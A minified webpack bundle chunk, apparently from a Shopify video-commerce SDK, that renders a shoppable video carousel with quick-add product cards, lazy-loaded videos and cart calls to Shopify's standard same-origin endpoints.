(self.webpackChunk_announceway_sv_sdk=self.webpackChunk_announceway_sv_sdk||[]).push([[448],{314:(e,r,t)=>{"use strict";t.d(r,{V2:()=>s,Xl:()=>o,bE:()=>n,se:()=>d});var a=t(3853);const o=async()=>{if(window.Shopify)try{const e=await fetch(a.YG.cart,{method:"GET",headers:{"Content-Type":"application/json"}}),r=await e.json();if(!e.ok){throw new Error(r?.description||r?.message||"Failed to fetch cart")}return r}catch(e){throw console.error("Error fetching cart:",e),e}},n=async e=>{if(window.Shopify)try{const r=await fetch(a.YG.add,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:e})}),t=await r.json();return r.ok?{...t,status:"success"}:{items:[],item_count:0,total_price:0,status:"error",message:t?.message||"Failed to add to cart",description:t?.description||"Please try again"}}catch(e){return console.error("Error adding to cart:",e),{items:[],item_count:0,total_price:0,status:"error",message:e instanceof Error?e.message:"Network error",description:"Please check your connection and try again"}}},s=async(e,r)=>{if(window.Shopify)try{const t=await fetch(a.YG.change,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({line:e.toString(),quantity:r})}),o=await t.json();if(!t.ok){throw new Error(o?.description||o?.message||"Failed to update cart")}return o}catch(e){throw console.error("Error updating cart item:",e),e}},d=(e,r)=>{if(1===e.variantsCount)return e.variants[0].id;if(!r)throw new Error("Please select product options");return r.id}},730:(e,r,t)=>{"use strict";t.r(r),t.d(r,{VideoCarousel:()=>P});var a=t(6540),o=t(4429),n=t(7185),s=t(9828),d=t(6942),i=t.n(d),l=t(250),c=t(7677),u=t(150),v=t(3325),p=t(1132),m=t(3062),f=t(5731),y=t(8644),w=t(8090),g=t(9157),h=t(3853);const b=({slide:e,settings:r,onProductClick:t,widgetId:o,isPreview:n=!1})=>{const s=(0,a.useRef)(null),d=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1),[u,v]=(0,a.useState)(0),b=e.products?.[0],E=a.useMemo((()=>r.playType===g.f.AutoPlay||r.playType===g.f.AutoPlayWhole||r.playType===g.f.PlayOnHover&&l),[r.playType,l]),k=(0,a.useCallback)((()=>{c(!0);const e=d.current;e&&r.playType===g.f.PlayOnHover&&e.readyState>=3&&e.play().catch(console.error)}),[r.playType]),C=(0,a.useCallback)((()=>{c(!1);const e=d.current;e&&r.playType===g.f.PlayOnHover&&(e.paused||e.pause())}),[r.playType]),S=(0,a.useCallback)((e=>{t&&t(e)}),[t]),x=(0,a.useCallback)((()=>{s.current&&v(s.current.offsetWidth)}),[s]);return(0,a.useEffect)((()=>(s.current&&v(s.current.offsetWidth),window.addEventListener("resize",x),()=>window.removeEventListener("resize",x))),[x]),a.createElement("div",{ref:s,className:i()("drv-carousel-item drv-relative drv-border-solid drv-w-full drv-aspect-[9/16] drv-overflow-hidden drv-group drv-cursor-pointer drv-transform drv-transition-all drv-duration-300",{"drv-carousel-item-with-linear-border":(0,m.p)(r.borderColor),"drv-carousel-item-with-normal-border":!(0,m.p)(r.borderColor)}),onMouseEnter:k,onMouseLeave:C},a.createElement(w.n,{isPreview:n,videoClassName:i()("drv-absolute drv-inset-0 drv-w-full drv-h-full drv-object-cover drv-transition-opacity drv-duration-500 drv-pointer-events-none"),dataSrc:r.playType===g.f.AutoPlayWhole?e.mp4Video:e.mp4LoopVideo||e.mp4Video,autoPlay:[g.f.AutoPlay,g.f.AutoPlayWhole].includes(r.playType),playType:r.playType,poster:e.carouselThumbnail,videoRefExternal:d}),!E&&a.createElement("div",{className:"drv-absolute drv-inset-0 drv-flex drv-items-center drv-justify-center drv-z-5"},a.createElement("div",{className:i()("drv-play-button drv-w-12 drv-h-12 drv-bg-black drv-bg-opacity-70 drv-flex drv-items-center drv-justify-center drv-rounded-full drv-transform drv-transition-all drv-duration-300 group-hover:drv-scale-110 group-hover:drv-bg-red-600",{"!drv-bg-white !drv-bg-opacity-20":r.isDarkMode})},a.createElement(f.A,{className:i()("drv-w-6 drv-h-6 drv-text-white drv-ml-1",{"!drv-text-black":r.isDarkMode}),fill:"white"}))),r.isQuickAddDisplayed&&b&&a.createElement("div",{className:i()("drv-absolute drv-p-3",{"drv-bottom-4 drv-left-0 drv-right-0 drv-flex drv-flex-col drv-justify-center drv-items-center drv-w-full":r.borderRadius>=h.MU,"drv-bottom-4 drv-left-0 drv-right-0":u<=h.Yh,"drv-bottom-0 drv-left-0 drv-right-0":u>h.Yh&&r.borderRadius<h.MU})},a.createElement(y.s,{applySmartDisplay:(0,p.m)("applySmartDisplay",!0),product:b,onProductClick:S,isViewExternalProduct:r.isViewExternalProduct,videoId:e.id,widgetId:o,wrapperWidth:u,borderRadius:r.borderRadius})))};var E=t(6787),k=t(5646);const C=({isPreview:e,onSlideClick:r,onProductClick:t,videos:o,settings:n})=>{const s=(0,a.useRef)(null),[d,f]=(0,a.useState)(!1),[y,w]=(0,a.useState)(16),[g,h]=(0,a.useState)(!0),[C,S]=(0,a.useState)(!0),[x,P]=(0,a.useState)(n.itemsInDesktop),[I,N]=(0,a.useState)((0,p.m)("carouselAutoplay",!!n.isAutoScrolling&&{delay:3e3,pauseOnMouseEnter:!0,disableOnInteraction:!0})),D=(0,p.m)("carouselLoop",!1),A=(0,p.m)("carouselVirtual",!0),M=!D&&A,T=(0,a.useMemo)((()=>(0,E.y)(n)),[n]),j=(0,a.useCallback)((()=>{s?.current&&s.current.slidePrev()}),[]),V=(0,a.useCallback)((()=>{s?.current&&s.current.slideNext()}),[]),F=(0,a.useCallback)((e=>{"auto"!==e.params.slidesPerView?S(o.length<=e.params.slidesPerView):S(o.length<=e.slidesPerViewDynamic())}),[o]),R=(0,a.useCallback)((e=>{s.current=e,h(e.isBeginning),f(e.isEnd),(0,k.S)("onCarouselInit")(e)}),[]);(0,a.useEffect)((()=>{const e=()=>{const e=window.innerWidth;P(e<768?n.itemsInMobile||1:e<1024&&n.itemsInTablet||n.itemsInDesktop)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)}),[n.itemsInMobile,n.itemsInTablet,n.itemsInDesktop]),(0,a.useEffect)((()=>{s.current&&(N((0,p.m)("carouselAutoplay",!!n.isAutoScrolling&&{delay:3e3,pauseOnMouseEnter:!0,disableOnInteraction:!0})),n.isAutoScrolling?s.current.autoplay.start():s.current.autoplay.stop())}),[n.isAutoScrolling,s]);const _=(0,a.useCallback)((e=>{h(e.isBeginning),f(e.isEnd)}),[]),O=(0,a.useCallback)(((e,t)=>{e.target.closest(".drv-product-glass-card")||(e.stopPropagation(),r&&r(t))}),[r]),$=(0,a.useCallback)((e=>{t&&t(e)}),[t]);return(0,a.useEffect)((()=>{if(document?.body){const e=window.getComputedStyle(document.body).fontSize;w(Number(e.replace("px","")))}}),[]),a.createElement("div",{className:i()("drv-w-full drv-mx-auto"),style:{"--dtb":y,"--drv-carousel-item-border-width":`${n.borderWidth}px`,"--drv-carousel-item-border-radius":`${n.borderRadius}px`,...(0,m.p)(n.borderColor)?{"--drv-carousel-item-border-linear":n.borderColor}:{"--drv-carousel-item-border-color":n.borderColor}}},a.createElement("div",{className:"drv-relative drv-w-full"},a.createElement(v.RC,{onSwiper:R,className:"drv-swiper-wrapper",modules:[u.AV,u.FJ,u.Ij],centeredSlides:!1,navigation:!1,spaceBetween:n?.gap,centerInsufficientSlides:(0,p.m)("carouselCenterInsufficientSlides",!1),loop:D,autoplay:I,onSlideChange:_,slidesPerView:x,breakpoints:T,onBreakpoint:F,breakpointsBase:"container",virtual:M,mousewheel:{enabled:!1},draggable:!0,grabCursor:!0},o.map((r=>a.createElement(v.qr,{key:r.id,onClick:e=>O(e,r.id),className:"drv-carousel-item-container drv-cursor-pointer"},a.createElement(b,{isPreview:e,slide:r,settings:n,onProductClick:$}))))),!C&&a.createElement(a.Fragment,null,a.createElement("button",{onClick:j,type:"button",className:i()("drv-swiper-button-prev-custom drv-p-0 drv-border-0 drv-absolute drv-left-4 drv-top-1/2 -drv-translate-y-1/2 drv-w-12 drv-h-12 drv-bg-white drv-rounded-full drv-shadow-lg drv-flex drv-items-center drv-justify-center hover:drv-bg-gray-50 drv-transition-all drv-duration-200 drv-cursor-pointer drv-z-[10]",{"drv-opacity-0 drv-pointer-events-none":!D&&g,"drv-opacity-100":D||!g,"!drv-bg-gray-800 hover:!drv-bg-gray-700 drv-shadow-md":n.isDarkMode})},a.createElement(l.A,{className:i()("drv-w-6 drv-h-6 drv-text-gray-700",{"!drv-text-gray-100":n.isDarkMode})})),a.createElement("button",{type:"button",onClick:V,className:i()("drv-swiper-button-next-custom drv-p-0 drv-border-0 drv-absolute drv-right-4 drv-top-1/2 -drv-translate-y-1/2 drv-w-12 drv-h-12 drv-bg-white drv-rounded-full drv-shadow-lg drv-flex drv-items-center drv-justify-center hover:drv-bg-gray-50 drv-transition-all drv-duration-200 drv-cursor-pointer drv-z-[10]",{"drv-opacity-0 drv-pointer-events-none":!D&&d,"drv-opacity-100":D||!d,"!drv-bg-gray-800 hover:!drv-bg-gray-700 !drv-shadow-md":n.isDarkMode})},a.createElement(c.A,{className:i()("drv-w-6 drv-h-6 drv-text-gray-700",{"!drv-text-gray-100":n.isDarkMode})})))))},S=(0,a.lazy)((()=>t.e(270).then(t.bind(t,2995)).then((e=>({default:e.VideoPopupApp}))))),x=(0,a.lazy)((()=>Promise.all([t.e(477),t.e(824),t.e(156)]).then(t.bind(t,9339)).then((e=>({default:e.ProductDetailModalRoot}))))),P=({widgetId:e,videos:r,settings:t,language:d,translationSources:i,isPreview:l})=>{const[c,u]=(0,a.useState)(),[v,p]=(0,a.useState)(),[m,f]=(0,a.useState)(-1),[y,w]=(0,a.useState)(null),g=(0,a.useCallback)((()=>{u(void 0),f(-1)}),[]),h=(0,a.useCallback)((e=>{u(e.id)}),[]),b=(0,a.useCallback)((e=>{u(e),f(r.findIndex((r=>r.id===e)))}),[u,e,r]),E=(0,a.useCallback)((e=>{E&&e&&p(e)}),[]),k=(0,a.useCallback)((e=>{for(const t of r){const r=t.products.find((r=>r.id===e));if(r){w(r);break}}}),[r]),P=(0,a.useCallback)((()=>{w(null)}),[]);return a.createElement(n.S,null,a.createElement("div",{className:"drv-carousel-wrapper drv-relative drv-w-full"},(!!c||m>=0)&&a.createElement(a.Suspense,{fallback:a.createElement(o.qI,null)},a.createElement(S,{widgetId:e,videos:r,initCurrentVideoIndex:m,onCloseModal:g,onVideoChange:h,language:d,settings:window.$svDoranInit?.popupSettings||s.P,translationSources:i})),t.isQuickAddDisplayed&&y&&a.createElement(a.Suspense,{fallback:a.createElement(o.qI,null)},a.createElement(x,{widgetId:e,videoId:v,product:y,onClose:P,language:d,translationSources:i,isDarkMode:t.isDarkMode})),a.createElement(C,{isPreview:l,videos:r,settings:t,onSlideClick:b,onProductClick:k})))}},1132:(e,r,t)=>{"use strict";t.d(r,{m:()=>a});const a=(e,r)=>void 0===window.$svDoranInit||void 0===window.$svDoranInit.customConfig||void 0===window.$svDoranInit.customConfig?.[e]?r:window.$svDoranInit.customConfig[e]},3062:(e,r,t)=>{"use strict";t.d(r,{p:()=>a});const a=e=>e.includes("linear-gradient")||e.includes("radial-gradient")},3853:(e,r,t)=>{"use strict";t.d(r,{MU:()=>s,YG:()=>a,Yh:()=>n,cN:()=>o});const a={cart:"/cart.js",add:"/cart/add.js",update:"/cart/update.js",change:"/cart/change.js",clear:"/cart/clear.js"},o=3,n=230,s=70},3888:(e,r,t)=>{"use strict";t.d(r,{v:()=>a});const a=()=>{let e=window.$svDoranInit.sdkURL;return e=e.substring(0,e.indexOf("/drv-sdk.js")),`${e}/video-placeholder.png`}},4356:(e,r,t)=>{"use strict";t.d(r,{F:()=>a});const a=e=>e.replace(/%22/g,'"')},5553:(e,r,t)=>{"use strict";t.d(r,{G:()=>s});var a=t(6540),o=t(6942),n=t.n(o);const s=({rating:e,count:r,size:t=24,isDarkMode:o=!1})=>a.createElement("div",{className:"drv-flex drv-items-center drv-space-x-1"},a.createElement("div",{className:"drv-relative drv-flex drv-space-x-1"},Array.from({length:5}).map(((r,o)=>{const n=Math.min(Math.max(e-o,0),1);return a.createElement("div",{key:o,className:"drv-relative",style:{width:t,height:t,fontSize:t,lineHeight:1}},a.createElement("span",{className:"drv-absolute drv-text-gray-300"},"★"),a.createElement("span",{className:"drv-absolute drv-text-yellow-400",style:{width:100*n+"%",overflow:"hidden",display:"inline-block",whiteSpace:"nowrap"}},"★"))}))),!!r&&a.createElement("span",{className:n()("drv-ml-2 drv-font-semibold drv-text-xs",o?"drv-text-white":"drv-text-gray-900")},"(",r,")"))},5646:(e,r,t)=>{"use strict";t.d(r,{S:()=>a});const a=e=>{const r=()=>{};return void 0===window.$svDoranInit||void 0===window.$svDoranInit.customFunctions||void 0===window.$svDoranInit.customFunctions?.[e]?r:window.$svDoranInit.customFunctions[e]}},5731:(e,r,t)=>{"use strict";t.d(r,{A:()=>a});const a=(0,t(9407).A)("play",[["polygon",{points:"6 3 20 12 6 21 6 3",key:"1oa8hb"}]])},6942:(e,r)=>{var t;!function(){"use strict";var a={}.hasOwnProperty;function o(){for(var e="",r=0;r<arguments.length;r++){var t=arguments[r];t&&(e=s(e,n(t)))}return e}function n(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var r="";for(var t in e)a.call(e,t)&&e[t]&&(r=s(r,t));return r}function s(e,r){return r?e?e+" "+r:e+r:e}e.exports?(o.default=o,e.exports=o):void 0===(t=function(){return o}.apply(r,[]))||(e.exports=t)}()},7185:(e,r,t)=>{"use strict";t.d(r,{G:()=>i,S:()=>d});var a=t(6540),o=t(314),n=t(5646);const s=(0,a.createContext)(void 0),d=({children:e,sampleCart:r,dispatchToast:t,isPreview:d=!1})=>{const[i,l]=(0,a.useState)(null),[c,u]=(0,a.useState)(null),[v,p]=(0,a.useState)(!1),[m,f]=(0,a.useState)(null),y=(0,a.useCallback)((()=>{f("")}),[]),w=(0,a.useCallback)((async()=>{if(d&&t)return void t();p(!0);const e=await fetch("/cart.json");if(!e.ok)throw new Error("Failed to fetch cart");const r=await e.json();l(r),p(!1)}),[t,d]),g=(0,a.useCallback)((async()=>{if(d&&t)t();else{p(!0);try{const e=await(0,o.Xl)();l({...e}),f(null)}catch(e){f(e instanceof Error?e.message:"Failed to fetch cart")}finally{p(!1)}}}),[t,d]),h=(0,a.useCallback)((async(e,r=1)=>{if(d&&t)return t(),{items:[],item_count:0,total_price:0,status:"error"};p(!0),f(null);try{const t=await(0,o.bE)([{id:e,quantity:r,properties:{_dr_purchase_on_video:!0}}]);return"success"===t.status?(await g(),(0,n.S)("onAddToCartSuccess")()):f(t.message||"Failed to add to cart"),t}catch(e){const r=e instanceof Error?e.message:"Failed to add to cart";return f(r),{items:[],item_count:0,total_price:0,status:"error",message:r}}finally{p(!1)}}),[g,t,d]),b=(0,a.useCallback)((async(e,r)=>{if(d&&t)t();else{p(!0),u(e);try{const t=await(0,o.V2)(e+1,r);l(t),await g(),(0,n.S)("onAddToCartSuccess")(),f(null)}catch(e){f(e instanceof Error?e.message:"Failed to update cart")}finally{p(!1),u(null)}}}),[g,t,d]);return(0,a.useEffect)((()=>{d&&r?l(r):g()}),[g,r,d]),a.createElement(s.Provider,{value:{cart:i,clearError:y,loading:v,error:m,addToCartFunc:h,currentUpdatingCartItemIndex:c,updateQuantity:b,refetchCart:w}},e)},i=()=>{const e=(0,a.useContext)(s);if(!e)throw new Error("useShopifyCart must be used within a ShopifyCartProvider");return e}},7680:(e,r,t)=>{"use strict";t.d(r,{$:()=>a,z:()=>o});const a=e=>{const r=window?.$svDoranInit?.language||"en-US",t=window?.$svDoranInit?.currency||"USD";return new Intl.NumberFormat(r,{style:"currency",currency:t,minimumFractionDigits:0,maximumFractionDigits:2}).format(e/100)},o=e=>{if(!e)return 0;const r=e.toString().replace(/[^\d.,]/g,"").replace(",","");return parseFloat(r)||0}},8090:(e,r,t)=>{"use strict";t.d(r,{n:()=>i});var a=t(6540),o=t(9157),n=t(6942),s=t.n(n),d=t(3888);const i=({dataSrc:e,poster:r,sources:t=[],autoPlay:n=!1,videoClassName:i="",videoRefExternal:l,onSlideVideoClick:c,onVideoLoaded:u,onVideoError:v,playType:p,isPreview:m})=>{const f=(0,a.useRef)(null),y=function(...e){return r=>{e.forEach((e=>{e&&("function"==typeof e?e(r):e.current=r)}))}}(f,l),w=(0,a.useCallback)((e=>{e.stopPropagation(),c&&c()}),[c]),g=e=>{const r=e.dataset.poster;if(r&&!e.poster){const t=new Image;t.onload=()=>{e.poster=r,e.removeAttribute("data-poster")},t.onerror=()=>{e.poster=(0,d.v)(),e.removeAttribute("data-poster")},t.src=r}},h=e=>{if(e.dataset.src&&!e.src){e.src=e.dataset.src;e.querySelectorAll("source[data-src]").forEach((e=>{const r=e;r.dataset.src&&(r.src=r.dataset.src,r.removeAttribute("data-src"))})),e.load()}},b=(0,a.useCallback)((()=>{if(l&&p!==o.f.PlayOnHover)return;f.current.play().catch(console.error)}),[l,p]),E=(0,a.useCallback)((()=>{if(l&&p!==o.f.PlayOnHover)return;f.current.play().catch(console.error)}),[l,p]);return(0,a.useEffect)((()=>{if(!m)return;const e=f.current;e&&(g(e),h(e))}),[p,m]),(0,a.useEffect)((()=>{const e=f.current;if(!e)return;if(!("IntersectionObserver"in window))return g(e),void h(e);const r=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const t=e.target;g(t),h(t),r.unobserve(e.target)}}))}),{threshold:0});return r.observe(e),()=>{r.unobserve(e)}}),[]),(0,a.useEffect)((()=>{(f.current||m)&&(p===o.f.AutoPlay||p===o.f.AutoPlayWhole?f.current.play():f.current.pause())}),[p,m]),a.createElement("video",{key:e,className:s()("drv-loop-video",i),ref:y,onClick:w,muted:!0,loop:!0,playsInline:!0,autoPlay:n,poster:r,"data-src":e,"data-poster":r,onError:v,onLoadedData:u,onMouseEnter:b,onMouseLeave:E},e&&a.createElement("source",{"data-src":e,type:"video/mp4"}),!!t.length&&t.map(((e,r)=>a.createElement("source",{key:r,"data-src":e.src,type:e.type}))))}},8644:(e,r,t)=>{"use strict";t.d(r,{s:()=>p});var a=t(6540);const o=(0,t(9407).A)("package",[["path",{d:"M11 21.73a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73z",key:"1a0edw"}],["path",{d:"M12 22V12",key:"d0xqtd"}],["polyline",{points:"3.29 7 12 12 20.71 7",key:"ousv84"}],["path",{d:"m7.5 4.27 9 5.15",key:"1c824w"}]]);var n=t(6942),s=t.n(n),d=t(5553),i=t(3853),l=t(7185),c=t(7680),u=t(1132),v=t(4356);const p=({videoId:e,widgetId:r,applySmartDisplay:t,isViewExternalProduct:n=!1,showCartIcon:p=!0,product:m,wrapperWidth:f=0,borderRadius:y=0,onProductClick:w})=>{const g=(0,a.useRef)(null),[h,b]=(0,a.useState)(0),{refetchCart:E}=(0,l.G)(),k=(0,a.useMemo)((()=>h<=300),[h]),C=(0,a.useCallback)((t=>{t.stopPropagation(),t.preventDefault(),E(),m?.url&&n?window.open(m.url,(0,u.m)("viewExternalProductTarget","_blank"),"noopener noreferrer"):w(m.id),window?.Shopify?.analytics?.publish&&window.Shopify.analytics.publish("dr_click_product",{widgetId:r,videoId:e,customerId:window.$svDoranInit.customerId,productId:m.id})}),[E,e,m,n,r]),S=m?.compareAtPrice&&m.compareAtPrice>m.price;return(0,a.useEffect)((()=>{setTimeout((()=>{if(!g.current)return;const e=new ResizeObserver((e=>{for(let r of e)r.contentRect&&r.contentRect.width!==h&&b(r.contentRect.width)}));return e.observe(g.current),()=>e.disconnect()}),500)}),[h]),t&&(f<=i.Yh||y>=i.MU)?a.createElement("button",{type:"button",onClick:C,className:s()("drv-action-button drv-flex drv-items-center drv-justify-center")},a.createElement(o,{className:"drv-icon"})):a.createElement("div",{ref:g,className:s()("drv-product-glass-card drv-w-full drv-pointer-events-auto drv-cursor-pointer drv-relative drv-z-10 drv-animate-glass-card-slide-up","drv-bg-white/10 drv-backdrop-blur-md drv-rounded-lg","drv-transition-all drv-duration-200 hover:drv-bg-white/20 hover:drv-border-white/30","drv-cursor-pointer"),onClick:C},a.createElement("div",{className:"drv-flex drv-items-stretch"},m.featuredImage&&a.createElement("div",{className:"drv-overflow-hidden drv-flex-shrink-0 drv-rounded-tl-lg drv-rounded-bl-lg"},a.createElement("img",{src:m.featuredImage,alt:(0,v.F)(m.name),className:"drv-h-full drv-aspect-square drv-w-full drv-min-h-[80px] drv-object-cover drv-product-glass-card-image",loading:"lazy"})),a.createElement("div",{className:"drv-flex-1 drv-min-w-0 drv-flex drv-flex-col drv-px-3 drv-py-2 drv-justify-center"},a.createElement("div",{className:s()("drv-glass-product-title drv-text-white drv-font-medium drv-text-base","drv-line-clamp-1 drv-drop-shadow-lg drv-m-0 drv-p-0")},(0,v.F)(m?.name)),!!m.averageRating&&a.createElement("div",{className:"drv-mb-2"},a.createElement(d.G,{rating:m.averageRating,count:m.reviewsCount,size:14})),a.createElement("div",{className:s()("drv-flex drv-items-center",{"drv-flex-col !drv-items-start":k,"drv-gap-2":!k})},a.createElement("span",{className:s()("drv-glass-product-price drv-text-sm drv-text-white drv-font-bold")},(0,c.$)(m.price)),!!S&&a.createElement("span",{className:s()("drv-text-white/70 drv-line-through drv-drop-shadow-lg drv-text-sm")},(0,c.$)(m.compareAtPrice))))))}},9828:(e,r,t)=>{"use strict";var a;t.d(r,{P:()=>o,Y:()=>a}),function(e){e.Compact="Compact",e.Panel="Panel"}(a||(a={}));const o={isDiscountBanner:!1,buttonBackgroundColor:"#000000",buttonTextColor:"#ffffff",isAutoScrolling:!1,isViewExternalProduct:!1,isDarkMode:!1,isMuteOnFirstPlay:!1,layoutType:a.Compact}}}]);